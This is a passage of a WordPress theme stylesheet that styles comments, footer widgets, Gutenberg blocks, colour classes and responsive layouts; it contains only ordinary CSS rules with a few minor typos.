	text-align: center;
}

.byline:before {
	content: '\f007';
	font-family: 'Font Awesome 6 Free';
}

#comments{
	background-color: #fff;
	padding: 10px;
}

.comments-title {
	font-size: 30px;
	font-weight: 400;
	line-height: 1.267;
	padding-bottom: 15px;
}

#main .comments-area ul,
#main .comments-area ol {
	margin: 0 0 30px 30px;
}

#main .comments-area ul ul,
#main .comments-area ol ol {
	margin-bottom: 0;
}

.comments-area article {
	margin: 24px 0;
	margin: 1.5em;
}

.comments-area article header {
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
	overflow: hidden;
	position: relative;
}

.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}

.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 85px;
	margin-left: 6.071428571rem;
}

.comments-area article header cite {
	font-style: normal;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.42857143;
}

.comments-area article header time {
	line-height: 1.714285714;
	text-decoration: none;
	font-size: 12px;
	font-size: 0.857142857rem;
	color: #484848;
}

.comments-area article header a {
	text-decoration: none;
	color: #484848;
}

.comments-area article header a:hover {
	color: #21759b;
}

.comments-area article header cite a {
	color: #444;
}

.comments-area article header cite a:hover {
	text-decoration: underline;
}

.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	padding: 0.428571429rem 0.857142857rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: 400;
	color: #fff;
	background-repeat: repeat-x;
	background: #0088d0;
	background: -webkit-linear-gradient(#009cee, #0088d0);
	background: -moz-linear-gradient(#009cee, #0088d0);
	background: -ms-linear-gradient(#009cee, #0088d0);
	background: -o-linear-gradient(#009cee, #0088d0);
	background: -webkit-gradient(#009cee, #0088d0);
	background: linear-gradient(#009cee, #0088d0);
	border-radius: 3px;
	border: 1px solid #007cbd;
}

.comments-area li.bypostauthor cite span {
	position: absolute;
	margin-left: 5px;
	margin-left: 0.357142857rem;
	padding: 2px 5px;
	padding: 0.142857143rem 0.357142857rem;
	font-size: 10px;
	font-size: 0.714285714rem;
}

a.comment-reply-link {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #444;
}

a.comment-reply-link:hover {
	color: #21759b;
}

.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

.commentlist .children {
	margin-left: 48px;
	margin-left: 3.428571429rem;
}

#comments .comment ol {
	list-style: none;
}

#respond {
	margin-top: 48px;
	margin-top: 3.428571429rem;
}

#respond h3#reply-title {
	font-size: 30px;
	font-weight: 400;
	line-height: 1.267;
	padding-bottom: 15px;
}

#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	margin-left: 0.714285714rem;
	font-weight: 400;
	font-size: 12px;
	font-size: 0.857142857rem;
}

#respond form {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}

#respond form p {
	margin: 11px 0;
	margin: 0.785714286rem 0;
}

#respond form p.logged-in-as {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

#respond form label {
	display: block;
	line-height: 1.714285714;
}

#respond form input[type="text"],
#respond form textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  	box-sizing: border-box;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	padding: 10px;
	padding: 0.714285714rem;
	width: 100%;
}

#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #484848;
}

.required {
	color: red;
}

label ~ span.required {
	display: block;
	float: left;
	margin: -18px 0 0 -16px;
	margin: -1.285714286rem 0 0 -1.142857143rem;
}

.page-header {
	padding: 0 0 20px;
	position: relative;
	overflow: hidden;
}

.elementor-template-full-width .page-header,
.elementor-page .page-header,
.siteorigin-panels.full-width-layout .page-header {
	display: none;
}

.elementor-template-full-width .wrapper {
    max-width: 100%;
}

.elementor-template-full-width .header-wrapper .wrapper {
    max-width: 1400px;
}

.elementor-template-full-width .site-content {
    padding: inherit;
}

.blog .page-header,
.category .page-header {
	display: none;
}

.error-404 .page-header {
	background-color: #fddbdd;
	margin-top: 0;
	padding: 25px 20px 15px;
}

.error-404 .page-title {
	padding: 0;
}

.error-404 .page-content {
	padding: 20px 0;
}

.error-404 #colophon {
	position: absolute;
	bottom: 0;
	width: 100%;
}

.page-title {
	color: #444;;
	font-size: 22px;
	line-height: 1.333;
}

#colophon p {
	margin-bottom: 15px;
}

#colophon {
	line-height: 1.5;
}

#colophon .widget-wrapper {
	background-position: center center;
	background-size: cover;
	background-color: #444;;
	border-top: 1px solid rgba(0, 0, 0, 0.05);
	color: #fff;
}

#colophon .widget-area {
	margin: 0 -15px;
	padding: 40px 0 10px;
	display: -webkit-box;      
	display: -moz-box;         
	display: -ms-flexbox;      
	display: -webkit-flex; 
	display: flex; 
    -webkit-box-orient: horizontal;
    -moz-box-orient: horizontal;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    -ms-flex-direction: row;
    -webkit-flex-direction: row;
    flex-direction: row;
}

#colophon .widget {
	margin-bottom: 10px;
}

#colophon .widget ul li a {
	color: #444;;
}

#colophon .widget ul li a:hover {
	color: #000566;
}

#colophon .widget_categories ul li a,
#colophon .widget_pages ul li a,
#colophon .widget_nav_menu ul li a,
#colophon .widget_recent_entries ul li a,
#colophon .widget_categories ul li a,
#colophon .widget_recent_comments ul li a,
#colophon .widget_meta ul li a,
#colophon .widget_rss ul li a {
	display: block;
}

#colophon .widget_categories ul ul li a,
#colophon .widget_pages ul ul li a,
#colophon .widget_nav_menu ul ul li a,
#colophon .widget_recent_entries ul ul li a,
#colophon .widget_categories ul ul li a,
#colophon .widget_recent_comments ul ul li a,
#colophon .widget_meta ul ul li a,
#colophon .widget_rss ul ul li a {
	padding-left: 20px;
}

#colophon .widget_categories ul ul ul li a,
#colophon .widget_pages ul ul ul li a,
#colophon .widget_nav_menu ul ul ul li a,
#colophon .widget_recent_entries ul ul ul li a,
#colophon .widget_categories ul ul ul li a,
#colophon .widget_recent_comments ul ul ul li a,
#colophon .widget_meta ul ul ul li a,
#colophon .widget_rss ul ul ul li a {
	padding-left: 30px;
}

.widget_search .widget-title {
	display: none;
}

.wp-block-search__input {
	line-height: 1.15;
}

.wp-block-search .wp-block-search__label {
    display: none;
}

.widget_rss ul li {
	display: block;
	padding: 10px 0;
}


.widget-area ul,
.widget-area .wp-block-latest-posts.wp-block-latest-posts__list,
.widget_meta ul,
.widget_recent_comments ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_archive ul {
	padding-left: 0;
}

.widget-area ul li,
.widget_meta ul li,
.widget_recent_comments ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_archive ul li {
	display: block;
	padding: 10px 0;
	position: relative;
	border-bottom: 1px solid #ddd;
}

.widget-area ul li:last-child{
	border: none;
}

#colophon .widget_posts .post-title {
	font-size: 15px;
	line-height: 1.467;
	padding-bottom: 0;
}

.column-3 {
	float: left;
	padding: 0 15px 30px;
}

.column-3 {
	width: 33.33%;
}

.column-3:nth-child(3n+4) {
 	clear: both;
}

#colophon .column-3 {
	margin-bottom: 30px;
	padding: 0 15px;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
}

#colophon #site-branding, #colophon #site-branding-center {
	float: none;
}

.site-info {
	background-color: #444;;
	font-size: 14px;
	line-height: 1.571;
	text-align: center;
}

.border-line {
	border-top: 1px dotted #585858;
}

.copyright-wrapper {
	padding: 15px 0 10px;
}

.site-info .copyright {
	color: #ffffff;
	font-size: 16px;
	line-height: 1.666;
}

.site-info .copyright a {
	color: #ffffff;
}

.site-info .copyright a:hover {
	color: #000566;
}

.site-info .copyright a:first-child {
	font-size: 14px;
	font-weight: bold;
}

/* -------------------------------------------------------------------------- */

/*	20.0 Block
/* -------------------------------------------------------------------------- */

.has-dates .wp-block-latest-comments__comment, .has-excerpts .wp-block-latest-comments__comment, .wp-block-latest-comments__comment, .wp-block-latest-comments__comment-excerpt p {
	border-bottom: 1px solid #ddd;
}

.wp-block-categories-dropdown select {
	width: 100%;
}

.ad-section .wp-block-image {
	margin: 0;
}

.widget-area .wp-block-gallery .blocks-gallery-item {
	margin-bottom: 0;
}

/* Captions */

[class^="wp-block-"]:not(.wp-block-gallery) figcaption {
	margin-bottom: 1.5em;
	text-align: left;
	font-size: 24px;
}

.rtl [class^="wp-block-"]:not(.wp-block-gallery) figcaption {
	text-align: right;
}

.alignfull.wp-block-cover,
.alignwide.wp-block-cover {
	width: auto;
}

.blocks-gallery-grid:not(.has-nested-images), .wp-block-gallery:not(.has-nested-images) {
	margin: 10px;
}
  
  /* Paragraph */
  
p.has-drop-cap:not(:focus)::first-letter {
	font-size: 5em;
	margin-top: 0.075em;
}
  
/* Image */

.wp-block-image {
	margin-bottom: 1.5em;
}

.wp-block-image figure {
	margin-bottom: 0;
	margin-top: 0;
}

.wp-block-image figure.alignleft {
	margin-right: 1.5em;
}

.wp-block-image figure.alignright {
	margin-left: 1.5em;
}

/* Gallery */

.wp-block-gallery {
	margin-bottom: 1.5em;
}

.wp-block-gallery figcaption {
	font-style: italic;
}

.wp-block-gallery.aligncenter {
	display: flex;
	margin: 0 -8px;
}

/* Quote */

.wp-block-quote.alignleft p:last-of-type,
.wp-block-quote.alignright p:last-of-type {
	margin-bottom: 0;
}

.wp-block-quote cite {
	color: inherit;
	font-size: inherit;
}

.wp-block-quote.is-large {
    padding: 1em 2em;
}

/* Audio */

.wp-block-audio audio {
	display: block;
	width: 100%;
}

/* Cover */

.wp-block-cover-image.alignright,
.wp-block-cover.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover.alignleft,
.wp-block-cover-image.aligncenter,
.wp-block-cover.aligncenter {
	display: flex;
}

/* File */

.wp-block-file .wp-block-file__button {
	background-color: #444;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 800;
	margin-top: 2em;
	padding: 0.7em 2em;
	-webkit-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;
	white-space: nowrap;
}

.wp-block-file .wp-block-file__button:hover {
	background-color: #767676;
	-webkit-box-shadow: none;
	box-shadow: none;
}

/* Separator */

.wp-block-separator {
	border-color: #eee;
	border: 0;
}

/* Editor Font Size */

pre.wp-block-verse {
	font-family: Inconsolata, monospace;
}

.editor-post-title__block .editor-post-title__input {
	font-family: "Roboto Slab", sans-serif;
	font-size: 24px;
	font-size: 1.5rem;
	font-weight: 500;
	line-height: 1.25;
	margin: 0 0 35px;
	padding: 0;
	text-align: center;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
}

h2, h3 {
	font-size: 1.3em;
}

h1 {
	font-size: 2em;
	margin: .67em 0;
}

.aligncenter.wp-block-site-logo {
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

/* Quotes */

.wp-block-quote,
.wp-block-quote.has-text-align-right {
	border: 0;
}

.wp-block-quote.has-text-align-right {
	padding: 67px 0 0 0;
}

.wp-block-quote.has-text-align-right,
.wp-block-quote.has-text-align-right cite {
	text-align: right;
}

.wp-block-quote.has-text-align-left,
.wp-block-quote.has-text-align-left cite {
	text-align: left;
}

.wp-block-quote.has-text-align-center,
.wp-block-quote.has-text-align-center cite {
	text-align: center;
}

.wp-block-quote,
.wp-block-pullquote {
	color: #1a1a1a;
	font-size: 16px;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	letter-spacing: 0.3px;
	line-height: 1.625;
	margin-bottom: 20px;
	padding: 16px 20px 1px;
	position: relative;
	quotes: none;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	max-width: 100%;
}

.wp-block-pullquote.alignright.is-style-solid-color,
.wp-block-pullquote.alignleft.is-style-solid-color {
	border: 0;
}

.wp-block-pullquote.alignright.is-style-solid-color,
.wp-block-pullquote.alignleft.is-style-solid-color,
.wp-block-pullquote.aligncenter.is-style-solid-color,
.wp-block-pullquote.is-style-solid-color {
	padding: 35px;
}

.wp-block-quote.has-text-align-center {
	padding-left: 0;
	padding-right: 0;
}

.wp-block-pullquote p,
.wp-block-pullquote.is-style-solid-color blockquote p,
.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p {
	font-size: 20px;
	font-size: 1.25rem;
}

.wp-block-quote p,
.wp-block-pullquote.is-style-solid-color blockquote p,
.wp-block-pullquote p {
	margin-bottom: 28px;
}

.wp-block-quote cite,
.wp-block-pullquote cite {
	font-weight: 400;
	text-transform: capitalize;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 2.15;
	color: #999999;
}

.wp-block-quote.is-style-large cite {
	font-weight: 700;
	text-transform: capitalize;
	font-size: inherit;
	color: #999999;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
padding-top: 67px;
}

/* PULLQUOTE */

.wp-block-pullquote {
	padding: 35px 0;
}

.wp-block-pullquote.is-style-solid-color {
	background-color: #eef2f8;
	border: 0;
}

.wp-block-pullquote {
	border-bottom: 5px solid;
	border-top: 5px solid;
}

.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
	border-bottom: 0;
	border-top: 0;
	border-left: 5px solid;
	padding: 0 0 0 35px;
	text-align: left;
}

.wp-block-pullquote.alignleft blockquote,
.wp-block-pullquote.alignright blockquote {
	margin: 0;
}

.wp-block-pullquote.alignright {
	border-left: 0;
	border-right: 5px solid;
	padding-left: 0;
	padding-right: 35px;
	text-align: right;
}

/* BUTTONS */

.wp-block-file .wp-block-file__button,
.wp-block-button .wp-block-button__link {
	border: none;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	font-weight: 700;
	line-height: 1.66;
	text-transform: capitalize;
	margin-top: 1em;
}

.page-template-fullwidth-template .wc-block-grid.has-5-columns .wc-block-grid__product, .page-template-fullwidth-template .wc-block-grid.has-6-columns.alignfull .wc-block-grid__product, .page-template-fullwidth-template .wc-block-grid.has-5-columns .wc-block-grid__product, .page-template-fullwidth-template .wc-block-grid.has-6-columns.alignfull .wc-block-grid__product, .page-template-fullwidth-template .wc-block-grid.has-4-columns:not(.alignwide):not(.alignfull) .wc-block-grid__product, .page-template-fullwidth-template .wc-block-grid.has-5-columns.alignfull .wc-block-grid__product, .wc-block-grid.has-4-columns:not(.alignwide):not(.alignfull) .wc-block-grid__product, .wc-block-grid.has-5-columns.alignfull .wc-block-grid__product {
	font-size: inherit;
}

.edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title, .editor-styles-wrapper .wc-block-grid__product-title, .wc-block-grid__product-title, .wp-block-file .wp-block-file__button,
.wp-block-button .wp-block-button__link,  {
	font-size: 1em;
}

#colophon .wp-block-button__link.add_to_cart_button.ajax_add_to_cart, #colophon .wp-block-button__link.add_to_cart_button {
    color: #fff;
}
  /* Table */

.wp-block-table table {
	border-width: 1px 1px 0 1px;
}

.wp-block-table thead th {
	border-bottom: 2px solid #bbb;
	padding-bottom: 0.5em;
}

.wp-block-table tr {
	border-bottom: 1px solid #eee;
}

.wp-block-table th,
.wp-block-table td {
    border-color: #ccc;
    padding: 15px 25px;
}

.rtl .wp-block-table th,
.rtl .wp-block-table td {
	text-align: right;
}
  
  /* Archives, Categories & Latest Posts */
  
  .wp-block-archives.aligncenter,
  .wp-block-categories.aligncenter,
  .wp-block-latest-posts.aligncenter {
	list-style-position: inside;
	text-align: center;
  }
  
  .wp-block-latest-posts.wp-block-latest-posts__list {
	list-style: none;
  }

  .wp-block-latest-posts__post-author, .wp-block-latest-posts__post-date{
	color: #949494;
	font-family: "Roboto Slab", sans-serif;
	font-size: 12px;
	letter-spacing: 0.2px;
	line-height: 1.666;
	text-transform: uppercase;
  }

  .wp-block-post-excerpt__excerpt, .wp-block-latest-posts__post-excerpt {
  	font-size: 18px;
  }

  . wp-block-categories li {
  	padding: 0 0 10px;
  }


   .page-template-fullwidth-template .wp-block-latest-posts__post-title {
    font-size: 22px;
	}
  
  .wp-block-latest-posts.is-grid {
	margin-left: 0;
  }
  
  /* Comments */
  
  .wp-block-latest-comments article {
	margin-bottom: 1em;
  }
  
  .blog:not(.has-sidebar) #primary .wp-block-latest-comments article,
  .archive:not(.page-one-column):not(.has-sidebar)
	#primary
	.wp-block-latest-comments
	article,
  .search:not(.has-sidebar) #primary .wp-block-latest-comments article {
	float: none;
	width: 100%;
  }
  
  .wp-block-latest-comments__comment,
  .wp-block-latest-comments__comment-excerpt p {
	font-size: inherit;
  }
  
  .wp-block-latest-comments .avatar,
  .wp-block-latest-comments__comment-avatar {
	border-radius: 0;
  }
  
  .wp-block-latest-comments__comment-meta {
	margin: 14px 0;
  }
  
  .wp-block-latest-comments__comment-author,
  .wp-block-latest-comments__comment-link {
	text-decoration: none;
  }
  
  .wp-block-latest-comments__comment-date {
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1.75;
	margin-top: 7px;
	text-transform: capitalize;
  }

  .editor-block-list__block .wp-block-latest-comments__comment-excerpt p {
	font-size: 14px;
	font-size: 0.875rem;
}
  
  .wp-block-gallery .item {
	padding-left: 0;
  }
  
  .wp-block-calendar a {
	text-decoration: none;
  }

.wp-block-calendar tbody td, 
.wp-block-calendar th {
	text-align: center;
}

.wp-block-calendar table {
  border-width: 1px;
}

.wp-block-calendar table thead th {
	border-right-color: #fff;
}

.wp-block-calendar table thead th:last-child {
	border-right-color: #ddd;
}
  
  table tr:last-child td {
	border-bottom: 0;
  }
  
  table tr td:last-child {
	border-right: 0;
  }
  
  .wp-block-table thead {
	border-bottom: 0;
  }
  
  .wp-block-table td,
  .wp-block-table th {
	padding: 14px 28px;
  }
  
  thead th,
  .wp-block-table td,
  .wp-block-table th,
  tbody td {
	border-width: 0 1px 1px 0;
  }

ul.blocks-gallery-grid {
	margin: 0;
}
  
  .wp-block-file .wp-block-file__button,
  .wp-block-search .wp-block-search__button,
  .wp-block-button .wp-block-button__link {
	background-color: #000566;
	color: #fff;
  }
  
  .is-style-outline .wp-block-button__link,
  .is-style-outline .more-link,
  .is-style-outline .button {
	border: 1px solid #000566;
	background-color: transparent;
	color: #222222;
  }
  
  .is-style-outline .wp-block-button__link:hover,
  .is-style-outline .more-link:hover,
  .is-style-outline .button:hover {
	border-color: transparent;
  }
  
  .wp-block-table,
  .wp-block-table caption,
  .wp-block-table th,
  .wp-block-table td {
	border-color: #ebebeb;
  }
  
  .wp-block-pullquote,
  .wp-block-pullquote.alignleft,
  .wp-block-pullquote.alignright,
  .wp-block-quote.is-large,
  .wp-block-quote.is-style-large,
  .wp-block-quote {
	border-color: #000566;
  }
  
  .wp-block-latest-comments__comment-date,
  [class^="wp-block-"]:not(.wp-block-gallery) figcaption {
	color: #999;
  }
  
/* Background Color */

.has-blue-background-color {
    background-color: #2c7dfa;
}

.has-green-background-color {
    background-color: #07d79c;
}

.has-orange-background-color {
    background-color: #ff8737;
}

.has-black-background-color {
    background-color: #2f3633;
}

.has-white-background-color {
	background-color: #fff;
}

.has-grey-background-color {
    background-color: #82868b;
}

/* Text Color */

.has-blue-color {
    color: #000566;
}

.has-green-color {
    color: #07d79c;
}

.has-orange-color {
    color: #ff8737;
}

.has-black-color {
    color: #2f3633;
}

.has-white-color {
	color: #fff;
}

.has-grey-color {
    color: #82868b;
}
  
.wp-block-button .wp-block-button__link.has-white-color,
.wp-block-pullquote.is-style-solid-color.has-white-color,
.has-white-color {
	color: #fff;
}

.wp-block-button .wp-block-button__link.has-white-background-color,
.wp-block-pullquote.is-style-solid-color.has-white-background-color {
	background-color: #fff;
}

.wp-block-button .wp-block-button__link.has-white-color,
.wp-block-pullquote.is-style-solid-color blockquote.has-white-color,
.wp-block-pullquote blockquote.has-white-color {
	color: #fff;
}

.wp-block-button .wp-block-button__link.has-black-color,
.wp-block-pullquote.is-style-solid-color blockquote.has-black-color,
.wp-block-pullquote blockquote.has-black-color {
	color: #000;
}

.wp-block-button .wp-block-button__link.has-dark-gray-color,
.wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,
.wp-block-pullquote blockquote.has-dark-gray-color {
	color: #666666;
}

.wp-block-button .wp-block-button__link.has-light-black-color,
.wp-block-pullquote.is-style-solid-color blockquote.has-light-black-color,
.wp-block-pullquote blockquote.has-light-black-color {
	color: #111111;
}

.wp-block-button .wp-block-button__link.has-fade-black-color,
.wp-block-pullquote.is-style-solid-color blockquote.has-fade-black-color,
.wp-block-pullquote blockquote.has-fade-black-color {
	color: #222222;
}

/* Editor Wrap Size -*/
.wp-block {
    max-width: 840px;
}

/*  Patterns */
.wp-block-buttons {
    margin-top: 3rem;
    margin-right: auto;
    margin-bottom: 3rem;
    margin-left: auto;
}

.wp-block-cover {
    margin-bottom: 3em;
}

.wp-block-button .wp-block-button__link:hover,
.wp-block-file .wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background-color: #484848;
	color: #fff;
}

.wp-block-button .wp-block-button__link:focus,
.wp-block-file .wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    text-decoration: underline;
    background-color: #ccc;
}

.wp-block-button.is-style-outline .wp-block-button__link,
.wp-block-button__link.is-style-outline {
    color: #000566;
    background-color: transparent;
    border: 2px solid;
}

.wp-block-separator.is-style-dots:before {
    background: none;
    color: inherit;
    font-size: 3.2rem;
    font-weight: 700;
    height: auto;
    letter-spacing: 1em;
    padding-left: 1em;
    position: static;
    transform: none;
    width: auto;
}

.wp-block-cover-image h2:not(.has-text-color), .wp-block-cover-image h3:not(.has-text-color), .wp-block-cover-image h4:not(.has-text-color), .wp-block-cover-image h5:not(.has-text-color), .wp-block-cover-image h6:not(.has-text-color), .wp-block-cover-image p:not(.has-text-color), .wp-block-cover h1:not(.has-text-color), .wp-block-cover h2:not(.has-text-color), .wp-block-cover h3:not(.has-text-color), .wp-block-cover h4:not(.has-text-color), .wp-block-cover h5:not(.has-text-color), .wp-block-cover h6:not(.has-text-color), .wp-block-cover p:not(.has-text-color) {
    color: #fff;
}

.wp-block-cover-image-text a:active .wp-block-cover-image-text a:hover,.wp-block-cover-text a:active, .wp-block-cover-text a:hover, section.wp-block-cover-image h2 a:active, section.wp-block-cover-image h2 a:hover{
	color: #fff;
}

footer .widget-wrapper ..wp-block-cover {
	margin-bottom: inherit;
}

footer .widget_block .wp-block-cover, footer .widget-wrapper .aligncenter, footer .widget-wrapper .wp-block-gallery, footer .widget-wrapper {
	margin-bottom: 0px;
}

.wp-block-gallery.has-nested-images figure.wp-block-image figcaption {
	font-size: 20px;
}

/* -------------------------------------------------------------------------- */

/*	21.0 Footer Navigation
/* -------------------------------------------------------------------------- */

#footer-navigation {
	padding: 20px;
}

#footer-navigation .menu-item:not([class*="cl-"]) a:hover,
#footer-navigation li.menu-item-object-category[class*="cl-"] a:hover,
#footer-navigation a:hover {
    color: #000566;
}

#footer-navigation a {
    font-size: 14px;
    font-weight: 400;
    padding: 0 15px;
	color: #ffffff;
}

#footer-navigation .menu-item:not([class*="cl-"]) a {
	color: #ffffff;
}

#footer-navigation ul li:after {
	content: '|';
	color: #989898;
	font-size: 11px;
}

#footer-navigation ul li:last-child:after {
	content: none;
}

#footer-navigation ul li {
	position: relative;
	display: inline-block;
}

#footer-navigation .sub-menu {
	display: inline-block;
}

.site-info .social-icons ul {
	display: inline-block;
}

.site-info .social-icons a {
	color: #ffffff;
    font-size: 16px;
}

.site-info .social-icons a:hover {
	color: #fff;
}

.copyright-wrapper .social-icons {
	padding-bottom: 10px;
}

/* -------------------------------------------------------------------------- */

/*	22.0 Responsive
/* -------------------------------------------------------------------------- */
/* All size larger than 1400 */
@media only screen and (min-width: 1366px) {
	/* for sumo sized (mac) screens */

	.post-featured-image .featured-image {
		min-width:100%;
	}
}

/* All size smaller than 1400 */
@media only screen and (max-width: 1400px) { 
	.wrapper, .elementor-template-full-width .header-wrapper .wrapper {
		max-width: 94%;
	}
}
/* All size smaller than 1366 */
@media only screen and (max-width: 1366px) {

	#secondary {
		padding-left: 30px;
	}

	.section-title {
		font-size: 50px;
	}

	.site-header-text {
		font-size: 18px;
	}
}

/* All size smaller than 1024
 */
@media only screen and (max-width: 1023px) {

	#header-search-box {
		background-color: #fff;
	}

	.social-display {
		display: inline-block;

	}
	
	#colophon .widget-area {
		margin: 0;
		display: block;
	}
	
	#colophon .column-3 {
		border-right: none;
		width: 100%;
		float: none;
		padding: 0;
		display: block;
	}
}

/* All size smaller than 981px
 */
@media only screen and (max-width: 980px) { 

/* ----- Responsive Navigation ----- */

	.menu-container {
	  top: 0;
	  left: 0;
	  width: 100%;
	  height: 100%;
	  display: none;
	}

	.menu-container ul {
	  list-style: none;
	  padding: 0;
	  margin: 0;
	  text-align: center;
	}

	.menu-container a {
	  text-decoration: none;
	  color: #fff;
	  font-size: 24px;
	}

	.show-menu {
	  display: block;
	}

	.search-navigation.show-menu{
		display: none;
	}

	#close-btn {
	  position: absolute;
	  top: 0px;
	  right: 10px;
	}

	.nav-site-title {
		display: none;
	}
	
	.menu-toggle, .close-btn {
		background-color: rgba(0, 0, 0, 0);
		border: 0 none;
		color: #fff;
		cursor: pointer;
		display: inline-block;
		font-size: 28px;
		width: 45px;
	}

	.menu-toggle {
		padding-left: 10px;
	}

	.left-sidebar #primary,
	.left-sidebar #secondary,
	#primary,
	#secondary {
		margin-bottom: 50px;
		padding: 0px;
		width: 100%;
		border: none;
	}


	.left-sidebar #primary {
		float: none;
		padding-left: 0px;
	}

	.left-sidebar #secondary {
		float: none;
		padding-right: 0px;
		border: none;
	}

	.main-navigation ul li a, .main-navigation ul li ul li a, .main-navigation ul li.current-menu-item ul li a, .main-navigation ul li ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor ul li a, .main-navigation ul li.current-menu-ancestor ul li a, .main-navigation ul li.current_page_item ul li a {
		color: #fff;
		text-align: left;
	}
	
	.widget_nav_menu .menu {
		display: block;
	}
	
	
	.main-navigation > ul > li {
		position: inherit;
		width: 100%;
		border-top: 1px solid rgba(225, 225, 225, 0.1);
		margin-left: 0;
	}
	
	.main-navigation > ul > li::before {
		visibility: hidden;
	}
	
	.main-navigation a {
		float: none;
		height: inherit;
		line-height: 1.833;
		padding: 10px 0;
	}

	.sub-menu-toggle {
		background-color: #fff;
		border: none;
		color: #444;
		float: right;
		text-align: center;
		line-height: 30px;
		margin: 6px;
		cursor: pointer;
		position: relative;
		z-index: 9;
		font-size: 12px;
	}

	/* ----- Dropdown ----- */
	.main-navigation ul li:hover ul {
	  	top: auto;
	}
	
	.main-navigation ul li ul {
		background-color: transparent;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		display: block;
		left: 40px;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
		position: static;
		top: auto;
		visibility: visible;
		width: 100%;
		transition: none;
		transform: none;
	}
	
	.main-navigation ul li ul li {
		float: none;
		margin: 0;
		position: relative;
	    text-align: left;
	    width: 100%;
	    z-index: 1;
	    display: block;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	}
	
	.main-navigation ul li ul li {
    	border-top: 1px solid rgba(225, 225, 225, 0.1);
	}
	
	.main-navigation ul li ul li::before {
		position: static;
	}
	
	.main-navigation ul li ul li ul {
		left: 160px;
		display: block;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	}
	
	#site-navigation ul ul ul a {
		padding-left: 40px;
	}
	
	.main-navigation ul ul li:hover ul {
		top: 0;
		display: block;
	  	opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	}

	.main-navigation li.menu-item-has-children > a:after, 
	.main-navigation li.page_item_has_children > a:after {
		display: none;
	}

	.main-navigation ul li ul li a:hover, 
	.main-navigation ul li ul li:hover > a, 
	.main-navigation ul li.current-menu-item ul li a:hover,
	.main-navigation ul li.current-menu-ancestor {
		color: #d3d3d3;
	}
	.header-search {
		top: 6px;
	}

	.info-menu {
		margin-left: 0;
	}

	.section-title {
		font-size: 35px;
	}

	.site-header-text {
		font-size: 18px;
	}

}

/* All Mobile Screen ( smaller than 768px )
 */
@media only screen and (max-width: 767px) {

	.comments-title,
	#respond h3#reply-title {
		font-size: 26px;
		line-height: 1.231;
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	p {
		margin-bottom: 10px;
	}
	
	hr {
		margin-bottom: 30px;
	}
	
	input[type="text"],
	input[type="email"],
	input[type="search"],
	input[type="password"],
	textarea,
	input[type="reset"],
	input[type="button"],
	input[type="submit"] {
		margin-bottom: 20px;
	}
	
	input.s {
		margin: 0;
	}

	.social-display {
		float: right;
		margin: 3px 0;
	}

	#header-search-box .search-box {
		padding-bottom: 0;
	}

	.nav-bar {
		padding: 10px 0;
	}

	.nav-bar #site-branding, .nav-bar #site-branding-center {
		float: none;
		margin: 0 auto;
		text-align: center;
	}

	.custom-logo {
		height: 70px;
	}
	
	.page-header {
		padding: 10px 20px;
	}
	
	.site-content {
		padding-top: 50px;
	}
	
	
	#main .latest-blog-content .post {
		margin-bottom: 0;
	}
	
	.blog a.more-link:before {
		left: -50%;
		width: 50%;
	}

	.blog a.more-link:after {
		right: -50%;
		width: 50%;
	}
	
	.widget {
		margin-bottom: 40px;
	}
	
	.widget_custom-tagcloud {
		margin-bottom: 32px;
	}
	
